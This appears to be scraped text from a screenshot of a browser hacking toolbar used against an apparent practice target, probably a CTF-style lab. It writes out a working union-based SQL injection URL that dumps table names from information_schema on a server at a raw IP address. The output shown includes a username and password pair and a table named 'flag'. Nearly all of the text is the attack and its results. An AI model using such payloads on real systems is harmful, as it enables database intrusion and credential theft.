 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://106.15.50.112:8005/SQLI/JDBC/vul1?id=1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="test"--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
查询结果 zhangwei: 123456查询结果 auth,flag,users: 3